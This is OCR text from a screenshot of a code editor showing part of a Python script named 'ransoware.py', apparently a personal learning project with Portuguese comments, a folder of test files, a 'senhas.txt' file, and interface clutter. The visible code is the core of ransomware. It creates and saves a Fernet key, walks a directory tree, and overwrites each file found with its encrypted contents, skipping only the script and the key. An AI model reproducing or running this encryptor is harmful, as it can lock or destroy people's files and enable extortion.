 File Edit Selection View Go Run Terminal Help
Malware
EXPLORER
MALWARE
test_files
dados_confidenciais
senhas.txt
ransoware.py
OUTLINE
TIMELINE
senhas.txt
dados_confidenciais
ransoware.py
ransoware.py > ...
3
4 #1. Gerar uma chve de criptografia e salvar
5 def gerar_chave():
6 chave = Fernet.generate_key()
7 with open("chave.key", "wb") as chave_file:
8 chave_file.write(chave)
9
10 #2. Carregar a chave salva
11 def carregar_chave():
12 return open("chave.key", "rb").read()
13
14 #3. Criptografar um unico arquivo
15 def criptpgrafar_arquivo(arquivo, chave):
16 f = Fernet(chave)
17 with open(arquivo, "rb") as file:
18 dados = file.read()
19 dados_encriptados = f.encrypt(dados)
20 with open(arquivo, "wb") as file:
21 file.write(dados_encriptados)
22
23 #4. Encontrar arquivos para criptografar
24 def encontrar_arquivos(diretorio):
25 lista = []
26 for raiz, _, arquivos in os.walk(diretorio):
27 for nome in arquivos:
28 caminho = os.path.join(raiz, nome)
29 if nome != "ransoware.py" and not nome.endswith(".key"):
30 lista.append(caminho)
31 return lista
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
powershell
PS C:\Users\patri\OneDrive\Documentos\Malware>
0 0
Ln 51, Col 11 Spaces: 4 UTF-8 CRLF {} Python 3.11.5 Go Live
5
21°C
Pred. limpo
EPIC GAMES
19:06
16/10/2025